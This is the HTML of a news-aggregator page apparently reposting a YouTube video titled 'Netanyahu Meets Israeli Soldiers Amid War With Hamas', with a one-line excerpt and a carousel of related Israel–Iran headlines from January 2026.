<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the APPS Category archives." href="https://jewishdigitaltimes.com/category/apps/" class="taxonomy category" ><span property="name">APPS</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Netanyahu Meets Israeli Soldiers Amid War With Hamas</span><meta property="url" content="https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="69">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/11/1701334122_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Netanyahu Meets Israeli Soldiers Amid War With Hamas</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>November 30, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >151</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-175575" class="post-175575 post type-post status-publish format-standard has-post-thumbnail hentry category-apps">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/4M1q71ewjUQ" frameborder="0" allowfullscreen></iframe><br />
<br />Israeli Prime Minister Benjamin Netanyahu met soldiers of the 411th artillery battalion on Friday, amid the country&#8217;s war against &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=4M1q71ewjUQ">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Netanyahu+Meets+Israeli+Soldiers+Amid+War+With+Hamas&#038;url=https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Netanyahu+Meets+Israeli+Soldiers+Amid+War+With+Hamas&#038;url=https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/netanyahu-meets-israeli-soldiers-amid-war-with-hamas/&#038;title=Netanyahu+Meets+Israeli+Soldiers+Amid+War+With+Hamas" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769349651_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-military-hit-irans-president-in-killer-strike-pezeshkian-opens-up-on-injury-from-idf-attack/">Israel Military Hit Iran&#8217;s President In Killer Strike,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israels-travel-alert-to-uae-over-iran-threat-iran-israel-war/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769306393_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 25, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israels-travel-alert-to-uae-over-iran-threat-iran-israel-war/">Israel’s Travel Alert to UAE Over Iran Threat</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262917_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">Iran launches missile attack on Israel | iran</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769219643_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 24, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-pakistan-is-linked-to-the-israel-iran-war-dinkar-srivastava-explains/">How Pakistan Is Linked to the Israel–Iran War</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/how-iran-is-breaching-israels-iron-dome-iran-israel-war-firstpost-unpacked-n18g/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769176353_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/how-iran-is-breaching-israels-iron-dome-iran-israel-war-firstpost-unpacked-n18g/">How Iran is Breaching Israel&#8217;s Iron Dome |</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-israel-war-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%da%a9%db%8c-%d8%a8%da%91%db%8c-%d8%af%da%be%d9%85%da%a9%db%8c%d8%8c-%d8%aa%d8%a8%d8%a7%db%81-%db%81%d9%88%d8%ac%d8%a7%d8%a6%db%92-%da%af%d8%a7-%d8%a7/">									<img loading="lazy" width="480" height="360" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault.jpg 480w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault-300x225.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault-155x116.jpg 155w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769133064_hqdefault-205x154.jpg 205w" sizes="(max-width: 480px) 100vw, 480px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 23, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-israel-war-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%da%a9%db%8c-%d8%a8%da%91%db%8c-%d8%af%da%be%d9%85%da%a9%db%8c%d8%8c-%d8%aa%d8%a8%d8%a7%db%81-%db%81%d9%88%d8%ac%d8%a7%d8%a6%db%92-%da%af%d8%a7-%d8%a7/">Iran- Israel War | ایران کی بڑی دھمکی،</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/khamenei-packs-bags-for-russia-as-trump-says-us-will-hit-iran-hard-if-irgc-kills-protesters/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769089685_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 22, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/khamenei-packs-bags-for-russia-as-trump-says-us-will-hit-iran-hard-if-irgc-kills-protesters/">Khamenei &#8216;PACKS BAGS For Russia&#8217; As Trump Says</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
